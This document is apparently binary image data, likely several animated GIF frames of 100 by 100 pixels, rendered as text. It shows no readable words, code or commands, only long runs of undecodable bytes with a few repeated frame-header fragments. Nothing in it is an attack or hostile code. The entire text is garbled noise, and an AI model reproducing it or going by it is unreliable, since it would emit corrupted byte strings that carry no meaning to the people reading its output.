�����%A����s�в�!p�0���� 䜞Z@��©��# �{�!ЅNx�`���18�y����\4V���� 	��������%�	B�*��8��h����%c:�$��L�Q�;�TX�%d�N�#���K�(����)Kx��ߐ�"��T`�1�L\?��K���A �	 $���)�x��("�J�X�	, %$�0�DA��T��K�e��@�E�,+����D|9�'����A���y 0��;T�V$ ��9]$�<t��C��%����Dl�F9pX�Wp (�`�G��J �˺���1�9�@�9���8:i�%�!�o,�9�H]T�#qd�`��TлY(��9AjGX�GW�Gm�,��T ���yØ>h��D*����3E��Ā�F�292�!0D�c�Y��^ԅT����I��p�� !�  � ,    d d  � Y�JV�X�Z�u�܇�?t�r.W�`�Z��c	V��h��A΅&pmc�!/��S�U�N�X���ȟ>m�ihΟHsF�%��Y�
�����.)V�تV-]�F� �H*R
��!��L*��3���/_��zT)ȣ?o���.�:��;�U�	[Yl(��Պ��}�̨p�^�G	9a�Fg�����i��QX���'+&6A"��+���
�0��)Z�����1L:���L�/|H�Q�(��2e�t�T N]�u�=e)Q�<���)�����דn���JT�Ef�UXI��VUg�e����"G���k��B���RL��l����,����,˅����P,��T A	:gUeM��B]��1!�VZ��A�
p`�� ��&X�!5�n��K,Q�`[,���+��y�+�����:6'YC=Ԡt\y�#,C_�tA)�!�$���	���s��+��HX`6�I8��B4�_v����'{!�b�+��UfV5(�Dӵ�Y,!�����\`I')hzZX�P�0d��^<5�Q���sF�ߎP��TN��\�Q@��I�JN������	y���� ���>�p�,0Hzu�ۀK��{؉c�dǁ�}�
���2�r&�P.�b� �]ɢ�+Ƽ ���t�%�P Gk�p�.$ � �`ߨ61q�`��,��Ҋ.��SSn�Z���T+U�1�$�I��rl��t@��Ʀs_�hxt� \RDe7�a�ݢ�����n��E�����~;�P-+���V�D�gAm$��B�L5�p�c�AX\�B0�d*_���&Nn��@	���2�"1y'GePU�j�t�	��c����__���P�=\�vo�D��'�2�g�`�~:K ��?K�cB ������L�\� ��X��Րƀ8��/
��
&�:��@�� ��ȯ'��	|����	��&W��%hW<�V0Ҋ�pO�Q��7�@R��l@DH�� �`E�D�R(#�&V��b"@&tqU~{�Aj!	��+I	ְ�+\1�.Q+�<X�\��FB�FF�+�l�Û����`��VC��+	)��U('0*�YQ��C8X@n$p�ŧC'��)!��I�b�Ǫ&�H��gW�c��0C�Z@)t�i�br��Pm��,�L��
�)�����@@I۠al0c�0��a�Z<�?L��B u�FH��U*�́�� �HA�,��LX@м�|��-�Ĩ8���1e8C̈h2�1R��?�Ɉ2(�	�_�ݍ��(��$a(��t@������l�鏙|����	��3�ьf0#�P6�a����^��e,�Q���)nS�|�U��b�ˊ�iByD\ EX@( L?�Q�-�7V\���&�M��ٸ�)��
�#�t��Y<��ߢ�����_H��59L���ĂƁ*`� `�$A�O�҅�q[�!l�@tE��P��s4u�
d����Z8�Fm�E�\A)�A¾@�*��q&4�<�
�����&4���fR��TV�a�X�|:Tg�ס�h1vw�^�j�r$V�n��#t=��B7< �@��  @�&A�_؁���+x��+�a�F9���&4�	�p�-��U(�F�`&U]b&B�� |\QV����c�p��՟D���)� S�-aӊb�srS�5R�Xq3L�K$C���F�o�۽X$�
�Օ�D�����܃`���s�Cj�Y		@�8`�U4�M0@#!�GP@���=��/pc��2l!�a�ZD%�@R�'��M"u��yұ }\���&VL0 #�� ;4�ټ��$� 
��R���E�q�������p�a8%(��k����|�E���
.�(Pm�B
	���Јx���y���G0��	�������/P�
Z<����8x1�_����ض�,H~H�,tA,�!rZ��X ���&0рM\b��D~�
U�H��ܠ���d_��aȄnD��P�2"z	DB���7<�
=Gǝ,�<]�}��
���F����
U����-��@�o��&�X�8 �H����נE3��^�{�xA4��d\�S�``V~\���4�Q��`�&໫�E9��ЂN�A<@
Z��E��t	�
n�8��>tN���28_�E<�0�)��_p�?������]dG@���(0��b��H�@���J �����w�� p3Nt2�6)=а΀�0p��(n޴�p��$�CU�s(Q1O�@u�a@<E��W^�U �v�	Ҧ?�	M�a�@xZ�u�TuSqY�7[��P��C`� ���0	�p;�tqSEU��F7�"t�
lS/ 	̷Ѓ�|�pvP�
FЃ��K�p:�5�C@շuap�@��0�1�@�p� �P\�
��4f�ktU�`O8�
*`c@v p[�l0Ƨp� x�� ����@|��	7X"�*�;�#B��;M���</`��
C��S;h�	qg� �3,�T��a�0|��0Dp���Waf� x� xU�tz8��p��=�[���������p��
�pF �0��� 1�4x��P�!R4�M��.�O 	@ ζ|��|�eZ�W���0��	F���` TuV@`H:e�0�y2�5���v������@��zdxO�@#�I= @7 <����|��%1YZvЃ����	�&Pu�7<1@�15@n�%��%v�6�E���F� ��9��$�$A�]8�f	P	���0�P	SP	5��bs	����N�
�R}��;���@r�c�@�@T��W������Y�Ƃ\�r'��H�0XPp��s0?.�0� �#�i�U�	��(� *�5|i*9%H/@}�[F�H�f�`T�������� 
�`��X3s �q'�!�:�!�D!2Z	� .04X� p� ���^  �"@�$�2�E6z�4Q��G�T�pz?!��'�B��%;�
�����0��"p���P�<p��L ���s#� .p�- ��<2ڗ��E�@~��ɐ���b��@�yh^��{ s�2+TQ��EW Q��<�DT��G �0�"[��Ek��L�Y�N�du���I��9��PӠF@c���6tM�	�p �8O9q ��mUVV�LQZ� � ����L"��Tg�s�<�VT �	��b�@�����09�����?��s�	R���Ds/0�6/$d�����j$������LƦL�LP��C��
�@��T���p	��#7�`�0'�?�?� 	�`���%	�
�n��"�B��dP)�C��Z�WYP��<��CP?Q�7�@z�5vP��0v�p	 6��@�SUFR �@	)k sX`J��T�R= �q?[�A�R$�A������5`l8��ڨQ)HR�W�[�u�E�΀�0	�@!�'[FPSR�� 	�V�@ JJ��et�	x';p J���О�` ������
���	A����q��P�P[�`
���@�p	�gV�|vx��е�#E ]�� 	@� ���>����n�.�]����7@��Ar�$;�1�!X��P[�`
F�}�����0�� ��#���0���V�֥S���
 p��hW@'sdda"J � ��i&K	���8�I��Y�@L}yJ�;������j��PN(4Y?�s� 	]+�X���s�Ii��	���*�!hX|� ���@	f< ��E9;4�=@BRM��SD9��8J�ig�@nC��`eʵ�P�E Ű�á������+�dp\J���+J��oR0<0ߩ���$ �r3#N���kH~c�@����	� Đ	��Jn���е�o�"�� &�lU@]=0#��dhD����ܵR0 ��Yo�Z,�	Ż  Q��R0x����	��� �@� ��GrS�L�sE�V׉�K��ɐ��P
@�b.�q9�%Д��� !���6�0<��R�ʾ+	eCВ)K	%j�pC�t7��O�[��Ps�:l�˥T�l?� z�+b) �CsD�3 W���L�����xG'�;��
� m �~����l����`��� D	�P!�o  ;���zS4I����G�sM���v)# �;C�:1�����D�$�=� �0p)��)��ٶ �`��[�`��6�
?��z3l�B+��ռ]b �4��\ @	���PaP$�s#pp`oKV���Fp���@��v��ml���$>��o�34�*>J�b�0���.��
�rR��Tf �`�@.�
��ƟE9�O��
G�>��);�t� l�|�����p��Wp�N4ߍEBt��δ�	��۫i��h�K\	�f��� #� ꋳ��$0ຑS��#`	��l��0vn��`X� 
R��p ���B�\�o^
��`�� �p�S�ޏl U���� ��Yr���e�	��� i��������ّ� ��L�
�R�����j��������pz����p���|�Y�S�g!�)Tw L��# ������)q�ð�� k�`�^��0����|X��`Ke	>�!�sh���	S ����^J�i>mR�������i�Lu�1�Y(�t;���P����P� +��Q���9����ie�D̑6������#��@	��
 	����P�5N�d5�,��'{��P�`*B�����PE��Ʒ� a�
��s��تu��]�@̤7X� �>�,	{W�
N�����e�&���)0n@��ܵi�f	om@�ְ�*_� ����� "��$Sn��� ��ٵ�� �F�QLśf��^	`�Zu��'�9{����iO�.�X�-��������� @��,FEs=�y� ��V����Y���a�>�V?p����0�~��&�#������&��ƿ��\$ag_NXTH��)
	 aW��k����� ���i����� ��#>�a�v��Pi����f��?��?��]0p'��	P ���S̰!k�L�-�m)KF�A,�	��@)��𨑆F�FH�0e�W(���@
�)���!�hIv���i��#FG����I$�X $
Q��P�ょr��)kV�lYe�.I���ō� @ ii#� etS��"D`�� 爑[�>��A���U4��4�J���иш��P��A��	+D��@�a�a�e�(*�#��ĺ9��K$��<��o\� G�X�⴫X
#K��4Pe`��(Ma��QI5<��.�"X@\��>.$ q�H3g�:�f<�b��)���������`��� �D� � ���VN�|*i<Z2��F(i�̦P�(.�>x�a�"h��5g�I��#�L�)xĮXR�ɦ)(��@*��
���@�6���3�B��ZD� T��0�,�"/J�H������H���HX M�$�k�8�!ƈhZC��8�C /���	�
���8���
(b�, s�.p�
�kD��8m�ɫbE� ZcD 
2r���&����z�#�����hтZ� �s,E`)�����5?U��)0�
�����,pC��D�iF���st5���G�H@�LK�X& ��PDu���"<T�#D� �(X���.�EFN�]0S�T �4�Ʉ��+\xq,�������m�hMT���:��0j8`�0]�"��=��F^� a�)���s.)$����R��$vtMY���X�QE
DHa�|����` ����X"�0v9,X��+d��e����Ii�a��M�9���<K(y�u��v�r�@������$0��|�1���S ٤M��	R�b�`�s��<XfRz �k�q�6D@J��}�pS0��~!�zH��+�s!�0aǒ6 +9< y���x � m�K�����?���P�Z|���5L�l��рj��M��uȡDK~3')��+`�`\��M@UB<�
&�8�a�~ԁ�@�)���0�TpȣbB�+� 5Q�2�!il�k�i�]��d�Q�{��+UbsX��?��zIKA�X��e p5�A��Z��Y�@� ����:pZ0C��F)��T�r� T��gu6�L%懀2��$x��0�B-�yHK�#� <`����,BR$��*�����TA�f��{�F9�yN�$]�{��R!Nݤ/���`A3A����$�9@A�`�p�Irq��`0��� ݄�iNLxo��5<�QYȂEx�<�2�<�Ij+#�sj�L X�
iA�3)�����e>@�LZ²(� ��h&F�!����h�6`�Y���l�
Q���@V�H�$*$�+���*`E�P��&-i�� ����c��#��49P��mftF�@�g���-ʱedV���^$n� ���4qND6+�~6I�N'`&�� |�w�(� �AAW�ȁ�5x a(]�U43��p�T���̠.u1��^�� )���J� ���s���0� �����P�FQ��{��RR+8�
��hQpA��3j`��F3&a�8ā�e9:1)ʁ� ��a�S��Ud�3|:�E8����oa��W��k�P�hH�AJIp�8<�N⧒r�D6�Qj�`s���[�u;���˺��MBY�� ܰ^D��JIB����P��QA+.L���gA'�8�ՠ��\$�� 
����G�{P��"�d�q��)�@��
)Yae	�O0����oq�0��`/� 8P]����1�S�΁�P�0��� pFȆ3��9�A�e��td���STE��. ���L�S� 7d*`�K��6�
�"� �$Z�
�D�0VM#=�}@̈��0]�v�XF$t��`)(L����F�*�|.��D���B��Ee����(�#<Ћ*t!��@^�M8#97���`l��7��T\�E0�����6��)�aR�:�:{��Ϡ���*w4�l�K&���\-��)�
!�>�t�JG�9�9�>`�c+�2�A�PD��@�Щ\�i�FLE���o5PZx�'>�<�C��lv�J�XE(`���sU��4HF�o0�C*
�����y�O	:��(� �;�~�e��U��� �1���� v�L,վ���HP�(ؔL��dO#HIFQY��A:����xq
ࠋN8�R����=ɝN *�&��1;,x �"(&�+�z ������n
# ` �� ���1��(`�`��Q�6�	���@�4�x	8a�ȕ(#�4�� �����e*(6*�/vqx#�C�7)��1H�+��NH��3���%9x� d�N���6���������Th9H��q���x��9� �)&��逺��1�h��B���S��+�� VH��џ��6L� ,��w�A- �0�۩��>b�v��Ⳁ�83c�2���;UAU��7C����@��?L,�ԛ�Q��9( c �@�%P�������>��=�΋����	U)��" ��X8,=� c�~jE)��2H��@(<V�g�3��Ay�Xp ����=�� �
E��¤�j!����*�������B*>�$�V,�-4�XЅT��(�WH&��3)�WJ] !�  � ,    d d  � u�rV,Y�Z�u�K�#~�r�\�`�Z�(ñ̨1$p��`�VaF��2�Ę/a� �J�.V�tu���fN�9o�䉳��[ES)��4,��j�
���C�-^�����c��A Iʕ1pl�0dˍa34�E�(7�2-j�h��8�����T��+ַV�rq871�C�1N�u̠2 ���	
�R��K�!02d�魛xovJu�0`�����]8���a�@�0�U��*l%V�2ʼp���!�t�p����?�J���(�~�e�����
_�a�8֜U=�PE�i�X-^iFP�����$Њg|V;�B'@���0�`�01�]�+��bc!(�
�Q<�\T9��e*Xc/�1�p�P	p\�C_�q���J�Q@'-)UXNw��,QĲ�+!��&��N՘���$dZv�E��X��Q@r����@��$C��	Q�a��]5��p;������ʗ��,)K0�A�%ՀW=T ����U,�T�ȡ�r�ClP�"���tR�C���p>����Q��JA�$'+���.��B'>�C�At�V�	�c� ���e���K �PDر�c� �N/��PE�X W�n|�Pp�p��M{�Ԋ+���n��`L	�K���JǕ,/���u��0��1Jr\!GR<��P��xy�eމX����.T�rKM59E'*Χ�U�����h,8������Bt�&a��PF
$t0GhA� 	������R:���\��M��+��C�����\��Q7h����Ds|1%��@BS�p�L1A0���|�'ؗ�H��A�LAġ�+2nq��a�9+�UV`�>���O}1J�l�A���B=�P�W,��p#��D0��4���h�]�a��.��1��We.�6�Hn���|@�܂$� ��@�+��>��� j?�O'��"��'8$:�b�r#�C��E����6�\ԋm���A\6�r���@\�ܑ�_pI(p,��KLxA N$-�M����Q�G�MI��i� ��� ��|�L�U������:��!p
�A'|��P�a��V���:O��X\C�0��v&�	V��͡�چՁ� �JG� �-n�5P (@9���$@X�*��=4�jH1�_� 7L#+/&���!��C�)GE�7�#�Y��S�T X XP�
,p�w����, R�c�S����3�	#8���X�D!q��\�LU��E'P�.����TP6���"��@���`��3��f�4�)�)�e�OO�W�2�2q4/�Opp�:��X��0��KxD�@	���d�0�*vڌf0#�P6�an63m�iHR-RK}��cJS��{ڳ��L�I�����E�*ѩ�ńKHCʐ�"6	[8c����+T��Q�~��T���Qu�0��	O�`�̓p�D���F(1���z�9h=F[���d(�q ����פb�*l��l��U�(q��(,�[L�@,� �y�N�''���P ��s�c�POw���:� c;��-�}���l�]�+�K�R ��`)�A2Sȼ+�)��3�`�/����Qg$c�E3�a�8�A�h�n��s�|QP,�5S����"�0<��0��'��݊�E�$4�
;�� [0 %(p���zÓ֦���7���0E2�q	h@�96�	,��m9z�`��
� 
QP��j0�<�r�d
/ P`[�����&4���%�������l�3�a�V�w۰�0�`��U���m�[P`�W��/8��= ܱ�=?�����#4`�*���E6�il��`U�� �!p��M�2��S�6�K�d,�"#����Z�3��$hr
R0�� �P���O�b
WH /.q	#�����BP�+�bp��Δ�����3�1�_����LQ����-qd#�$y�,5ɕ7��2Ԡ=� 	���(,�
U��@�T�����܈��/P���Y�t#��ź}z�ix�h��!.V�����US{Δ`aGh$�2Ɗ��&�.P	�S��@�h�G؁X �`(���KU��q�&4��f'��Dc�@F4�ډ!ED׫+�Rht5V\��T�������Φ�#0�@bv�Dx�;4"B$E���.4�����-����b�)f����b��V�u��֢�|'�R:��(P��W0P Ħy8� ���� ��p���P|(�O��}�O� ��rp��r�&W�R8a/Ё`R�Z���[�aR @ m����R m` �P�	�@
���`	�x*0a�J�'Qp`��0���&
��Vm%����
�Q ���`#s�b��R��` ��`# ��IH�p	�@
����@(�"<�`vd1�B-����L�$a`�p��pƠ��6���Al�T��& *@h!0��M��@�� �P��B�Dx��j^���yW`O��}�X=�9)�$�@����
�h5@�W6�t$�Q�2#��/W m`������eP	u��G�P���U���XPX	w1�TT���`�p����`�	n��D���]�]�
���"(��#OU8Q!�h�/PH��� S�������w��0	q c@8 G�*p��<{�.F�	��2���������5#I0�uKNu5��:�a�U�
 }�P���uQW�v`C	j3�	�u@�H09#'A��O/`�_��n�昏9�P��q
Q �`����$d0XPmU�M 
t�v��@�U�
	�	�ؚ:X^*���qó	/WM3f�0��� `� Y��(��{��))�	r eP�0�F
�����	qPm0�U����sy��p����OG@a@�\n�p5g��V �QDb3R�qb-�Ҏ0 �	�K���0	{�
4Y` �����F@�0	��v@ ?�g;�Cs��V��S@E�pUנ8��������kU$X�L=��k`�|�`��o����`VF��Ehq�� 8�Ģ�as�@����gj�ǥ�� sM�.8�i��M�a�D���
�E!��� 	�T��[�a�v�?h�	�H
�P <@;1��1Vأ����_��_��:j���0	���'��`�bW�
X��j< K�[��=������B8��i � �)�X�O	�p��5�`�����L�p�0�xx�Mp2(�"�C&�+�c�70"������0� 0KyP	��[ u@��5p�g<e���	��q��w	��o:ɰz����M{�i1�	�9='��!Q 0e`p�tUwL�y"�� 	 l	� S ����� ��-�� -̈́��� {�E�̰a�� ��..�l�i}3��J�.Q �s �v��ֳ � г�D�س�� K!�t2�L!-2�i��W��`�h
@�c� �c� 	�Yն.��q�lW�'�<@O<�[��O� �[�4�|.��Hp5AZ�DS��p\�g���`
]�����[�@�� )	��
��<�� |�X ǖ���WXn ����O"pu[�O��[�u���(�F�_�e@ǥ�`����	��p�QZy�@	�0N���0���ܕd�$�"���<��5<��?���(�˿D��"@<��4����������������
ĺ<Y$�y�7S`	=�
[�J�K+PЎ4�O5lOp��K` �@p7�����8��_�#4��	@�5�ؐ�����Y��|�eQ�S bpLY��tf�exw��; 	�r� =`��
ۓWP��ǎ8��E���*UHQJ����P�`q�	����� �L+	� �!b�0�.P@���f �p.�E)`� O>��5� �i��]�|~,m�[*��ГT�s�0�U 	K����`�P�@�
5� ��[Ǥ�#P�S���l*҂�����x�8����Uk��[YeR��*���9<ѩ ����*P�TGOp �-	� EPX=KiǄ X�U@v�p��H,����9��"`RW��Ep�QJ��I�� v�Pec�l��(X�<" �P͏׳��-�(%>5��H��� �Г�M	�
X%/�E=�Q��DqT�M���j���`ʥ\�`����=�ԏ'|���v�� ISn�l�]�����D��a�th�S� ��J����`�@��Q�����0g��n�mא�%8b�.г"߻-��  ��p��vn@^�$
;��փS  ��/<p80?�v"Qp�
��e]W�0Gy��S��"�YX�ٻ,H]���?�|e���0�`#�};d�"	 ������.���B�M�&Gd}ؓ�g� �?�Y>%�����+�|����,%��A�K��976J-@�M��-|�� ���.UD��	���0�ГS`
�ڮ��j��j�	q`X�$��^,ŷ��[�K�+��s�#���Q�kiT��>{��K^/m�P �p5!-�:˒ F ��j�0k���>�ح�xȋ^�R�K߈���-�[ ��#W66	Pɖ�)�S �}��LWp��l-��[ �#P	'� Ā���ja[��%���* �^�0�����xQ@O� M	�P�P7��?EЇƚi�ҧ���0"��ԝr@�Ud;��@	R 	�<	@	�����\�� ��p��`.p�T�-Dp�e�ԷK��s�	n�h^F���`	'�?� U0 I�K@�tU�����
[�O��X �0��u����@
ƦO���z侪O< WPi�q�'�EP ��|�� S֔�_&��ݧ�p��p�X@��:�!\ЌH��T�.'Q�r�e=��d���W �%�tT�Opp�X��{H��p���L[�'�e���� � J��Y���$����K �y���;�_p��)��I
@Tf �^���HRp��	'O"��̴K	�P{#Q�2e�F�T1����"�2��)&t�@�-R5�H�#(\b��U3e�lͤiK3RS@pTA��
�h9R�WTL�`Aŀ ,X b�GK&�"a
��li4%"#�0��`�+:� �h��G�N6�X����h]J�,Y3ĉa&�Ą	?)J�"	�YJ��&с)� T"X[�dB���NyTeˣG#F�������#���с�����x�B*,L�f�aѥ�I�P$.HAP��W)K�I��8".D� �%�4P��CJ�������,�����(idK��l��p�,P@#�qF1ŪS	�(���W�+�QpXӠ7���(���6)*��F,�o	J*��!+���F$I�,�F@��F2�!�ڣ�����K4<,�/��ɑ�Rr!\(��(��%�:	��A,�8����`,`c� U�`����H���bM��HA�\��TPn�8�`�K� fT#��d�rHр  B%WTJ���Q�N�M
,؀$tS()�آ
4Pv�!2J�F�b8�T���g��ՅKE�A�T B��*xUD)>�!!��J��4-v�F�I6�6���D �=W)J�P��3�@|MEJ A˿�Br6�H�rմ�	(�B�"��(�b#"��; �
R�Ed,h�k8��zD
����0~
MV�`��JZhT� P	(��!#� �GHcL��T�z J&�fQ��a�A��[��GJL�
���oAKDkR �H��T�4��o�� ��$��`�U;1�����,P�{-�g�q�(0%lp�#�V�}�ַڋ�Gj�.ζ�x���� ��\"�I#�r�$o�-4 �4�:ϒ�	Hp�( !9W<XfGWͱ��H+�����HE�N�����߱m�hQh�*��"��5�Z����j|��@�r���A��6���"��|���a�f`c��1�p��oM_qRB@��d[�K�R���6|�N�@����8�
M4��F�%K"P��H��0%0ЄT W�p�؆-�!fF�-8��X�M	��U�"�|� PS�H4M���nДd�B�0��$���(෮��)��"G��8t *H ؠb�ӥ��3LIJd@�n���ZB ���&��C��C@��j��.� � �aH�|�`�{� &pFBf.����z�i���[�2�!p�3���@.@`"�O<f)��$�+�����g��/6��� *a 
��x@60H,�
$��F�PM�t�<�<'��|˸�5�a��~����%�WĂ4@J�6�d��z8�Pq��:"0	P��T0�0�7��";��1��Y�BS��&��[�jZ�"�t6ޑw�����t�$�T�A�<�d�R�P�0� ��������`�RL0���`�RttS�����<P��SAi X,��b��6i�CH����
��AF>է ��P3�cҠs�Ao;ۈ�A`x Fd����!��d����JV�P� �"�!@��K�R��� #	hD�	� �$�i`ۃ��x@_	:���K�"�0��N!��al4#TF�4X�^tBCS�6���� B��(3"
���Ni�jp�K2�3YA
RP�5�=�1�Q�w�0 �y	��e"�p����9�0�>�F��)Zy�V#(�(B傌�(>m?�pbK�����M�
��`e��<��x@^U W].��H]$���@��(G'�����y�B�mT
[!@��ۀDp�B桾����_3��(G��c��E�-��H�dFP�j0��!���-Mj䌳�0Z�8 ��������-��)�Qq���W0��]5��-@>P�S�O�m`#���2q���� F3ܭ�˷)��El�T�X�A��
z@�	l@O. �/����`ڞ8�0��ְ)�A�ˆ�T��I"jy0�,"0f13 #x�r8r��K�a�0"��NP��)\��*��=�[��e���2�f�s��������kv=L��3P�t|c(��;�q�����{p)5M�+PiA�2�"��lCXFt ��� �3�0��-N�� 7�a8��%>raTr�o�͜�Yx�
�A:����F������|�V�B,hEL��^_�� ��b����cH3�}��/`����~*�M����&���J|W`�}����������%�&�!86Xl�P��)�C	��s��,��@�KI������	������#�/W( ���/��������0� �4�5q�K������ �1�1$�/T�Qȓy�;��N ���K��K����c����8��Q@2��N`V(�T�5!���P:��s�(ز�� �:��
;�#(����K�/���8�1ĔK��)����J�N&5�'�-�*�N`��q��)�q6)��C����ɫt�(���-��A Ec(�J�a� &R��ٯ��T�x�a�@c��z,��THa�D�8�(�� C8���(༈*�o�0�9�2 žJ3��F\c�/H�΁�N`�������9@�0�&p;�TL�Q� XHW��))x�Ṕ)�	��������
�'p8Em��@s�SD���&����l�t��DcFW��! �[�@x�H�p��  !�  � ,    d d  � g�J�*D�X�Z�u�K�#:�+W�V���5����0�Ȑ�ǋ!a��4��X����ŊU*Vkꢉ�VM�4;ub%TgС?Y�ę��.W���J���È���x1c,Y��<��q�1=~)3j�e`�����ܙ7�RZ)�@C��s.NWMa�Q�۷�V�Nܚc�Z��x�vH�/t�h˶��e
�`�T�ϙQ���˗���4��l�;�����2t��jV��e�e�㨕C~p��4�s<fSfȋN�u.����ݾ�u]Ϛ�ޡ�}���
x�o���Z�k+��р���[X0F�ĲVK��aP�k&uML���N�y������z�yB�鷟C�l��=�/����C��@�vTd|�E�yD5B'E|�K1)v�@�,�
c�tB�����M+�w��W�W�|�� CH� #v �	\��f��&$4YXM�%�x��2K���g�P��$k�T�b,�(���x�A�01
K� 0#xP'tB�$-���G��D�v�����2E� ٫|9�gТ����/�x�B�Wr��,ݘ&Rpp��T��*\�H�m7I8F�k��g�+D�l�H�`��TK���LD�К�2QqYQ�&��E�Kr���׍�Ie����\��G��4Hh���e*^$�{��X-y�E�-A6�j��ؚd��pq��f,�A�
J�0����sX�	QDb@\�ZkC!�xQ�[ӭnl N'�mP �XkN�ơL,k���pCC�iј�`̵���at0Yq��CT���}$x�
�	`��E�n�BD|���HR@ / 1�H�D��26������E|m|!�
��Ѐ)�q���U\1�*0�ⶳF��M~>�������ㄾ{=�n{aD�7�[.xW��a*/\QF�x�v&q	Jȁ"`E��F `�@K���l o�`5���'���N��!t�������,�g"0�����+�|g��(|��E�A������ H��i,����v;�x�s?AJk̳��t�a"�R�� M!����,Ҋo��pQ�
���� p A"��\@+ �H�P`]���"���5QlJ�,���hQ�d��i5LFjʟ��0���°�N�M� ��  �D��9�iP({J���=f�̈́�!�!�X�-M�)�҈X�8 ����� 	T0,ag,����IJ�\1���q`�	��m����&�Ì���M���
P�T����@� ��~��vX��[0�Q蔢:g�2c�`�%L�h@�Ƞ����L����T��pc^p��� .h���	 �
M�w���6I��^��i,��P3���f4c��P
�B}��\���g���!
CHAl���� ��� �Lu;�:.#��ې�(v5��f0c!U6�Af��)әb��_u���:�\@�A6��X@��SKZ���'^Z������X�%��d,�טk�Ǌ�0$2����A"�E=����K����WP�
6p�U�v��,|4�	f�b���2����~u�PF2�ьrD��d�E^�;�PF9��V�1�Ħ�t��f���)P�,p�I�{�6Da�h�2��������m4^�N3FD��êe-�(�)�a��^ ^�Z $ذ�0����;�a�^�3�U�$� �26aR��0���aD�u���fsl`��o���LZC��$*�����0X 
Qh�y�����N]��L�e\�h�34a
hx�Fx�sc���^�֢f��a��)�PR!*��`� Dh��Q%F�NF�ө��`�3��h�#e�����\1�99�K�7nR�( �E(�v�/<�-��B^M$� H %���R@���ArЁ�D2X�b�xи�O26�p ��M(�M��S�C�q�2������   `U�-�AQ����(�wt���-Q5a���l`#�� )f��K�b=����c�Oչ�BA�4@�}���`��t��.��W2� v�/&A�Ty`U� =U(L&RU�0ŗ��hR�c��2"��bh�t3�X�")�$CA���@z) �fЃĚx%D5�L$ MX�"&A@����wB��icXe�$X|	jp����7���q��<:M�T�ċ z���j��Az5��f��\U�u7&����� S�B�'�f�G�`�؆�o�K̷��Ɨ�q	�~+9Α�±5�6�B<v�
X�	Du�G$0nE�'�U� "0��v0���*SuAL4X/  �ˀ�`� ������w�pV�WLap61� �����
W@X �3)0�V��U� �a$ ��M0	@\�P��Ty�K�s��p�PL��
��	�����v(��4�+qx5����2'��5Pu�W�v�� �u� zv�G.�p G���3dNyC� �50�����0��2��v�&�p-45B����SE�G @r� �PS� S0[���G[�x�g�E�:;cY0	F�
�0s��7�T�sWq�|��
�	Q��P}d �� �\x sҌ��`	@K�G�is���9��� �`
��۰���@R�pq �0C��M!�QJEp*����. Q���R�<�� '����J�e5a���DH�^�P�Ew��o+�U�5W��@&�B�4SN����U��g	��5�E@��P��nU�	�`z�g `T�ZV�=MYby�^�����ÀU�` VZ�)����QA<��CUa��u��y�0�8� �tY��	�P ���K��*�6�!a��wOd
���_̀s�̀�@ �a��gg�+�p���0Uw^�v ����UP	�8�ККv����+�a�r�DK��q�_T�U�R����2x]Q	���"��	��t�35�,��w�s�@@Ep�������`?��9P��*`!W 3�S@�0l �0�`6��	�p+�yiB8D��� Z7A�Z�*S0�}<Wv�p��`  *	�
� a�� .�)��$El�6/pȰb0����X"�;����^DC+��B��4*W��!wrF�M�@����
�0�M�	'�	������ע�$�V�	�P �p	��o�qh�����e
����M@�`���LD�=�#�`����M�`j ����h F@���M� [� W�|�s(��H���0z��p	�P8�
^5��:5�M`���0	�	q _�"�
� W@_p=$���I
e�s�� �P� 	�` �@
�:	��	Z� p���
��9?�K/`����br�b��Ѐ$?����r��ʬ�����|�:�I�����*��
���*���n�|a`Q!UR  �R� �0� ����h?�8[�_�	qP'���EMwa�X �����pr�0��U@�<����;w�a�@Tn/�A��S �p	+f
���Б���pH�` p��f �n`*U�H��G|0r������FP�(G���6�A9	M@tyz��J!a��K��a ��U�`�'�`Ͱ��
��@���嫧0#�#+	+���)��Ě��yv�
�*��t�𙞔��P��sM�t)5p��lC�R�'�	��b��X���0���� �P��P@	���R0K���M�)� )�
@� 	���P	���@�[��������[�vP	[ r���N�a[{q	��b� ��	<_����S�R�
R��E�t�X�	r��@�J�p� +��0���7� 	0<�	��zv���)�E/~q!��rԀ�����@�F�	9��s��h,	R���@�̚Y��p���  7p�� O�D|�@�ƅ0�0��P���	�<p,#��N�s�p��%�K`TS����J	��)� B�
[�a\� �Ȩp�#�ǃ�Dp<�]'�\�. �-%e��P	�` � y0�:��$);3���랒�J�@.P�pI���!��$h�k�������D�M� m�������{5"@��J��Ō. 7 �R�U���\#�����������E��M�a����` �`�
 0�M��- " [��eZ�`.��ϯ���,R��7̅�&K� ������,;�0}�\B��T�*�"�$� �4U D�zT�
����6^�mdС8n~7������MRh��H˒
[���U^Ų�E���p;-�¡\�Χ�uZW �$�u[ �e��}�V�*��n�� ��*�n���f��e2��X�!EQh�7�C�@���_�����F�a;��ͅ�߲q" �T�����Rp >`t�|���ߜ�.0G<P·Z<�@���zr&+e��l�[ �_���ː�p{=n�X`�M�](� �TPg �>&�pZ�Z�k��J ��V�y6�1���7P �pg�!e�
�)	ˊ���+��ࣇ�n�X@�,� h��.�ȅ� ��"q��ِWs�)�� r�����h�-�n��D���~��q0�Y��/������X �.���"�X�������]�a�n5�(^@���=k����Q���C��`	���Ȗ������Ep��=�FxU.^n�<� O	�q���VmnkE�[@	>i	S0���kr0�=�&eL��Z:�ޓİ�0_�	���f��M;Ml,� /Ifn۵��nݓ�x�f7E�� ЌS���	�armyo�)��F����p*(��� ,+�@�Ҁ����`�v�*�
�.�ɗdۥa��	ĕ��BM
k��W���,
= �k����Crq+<����;y�� iS�_��_9j�^dTn�M:n�y�@�	�J��BAW �$p�u�]g�m̜��r�R3z�HRP	 ���;� q���e��b+�9l��pj0�U倦�W� �2Pd? py�Q:�/3�������>� Hܐb���\ݚRɒ�)�*1��@�i��9kf˖0���)kF,�P�r��"\����<Tl� �
FLA�A��"T�@b� $H0�L:LК�ą=R��se��G#(�� e�Z�Aۘl��fxINr�
��	X\Z� t
��.Lೢ��7P�J��lp��dR4T�I��-T?����	W&�(v��%K���i
%�(���6g̚%kּ9�L� q��q�Xj$E
�-���񙄊�.�e$��8<UX�`J#���0@a��P�R���0�kK���F�h���@k�Q&a�&�f���" ��^(�#j���DF�@�	���7zjI�Gࠊ-��
L����\#��z���F���#l
��@H�%h�!&S2Y��
�(T�
���J,���-QRɔУ"�`������)(	Za�Uh� ѭ=�(|�/�UR*
�@)@�@�� bJ����Ԗ�`=V`M���!Q� �D.�P��\X�"%Q�Q�Ӕ�*�`-��X��R� �1.�@%�(
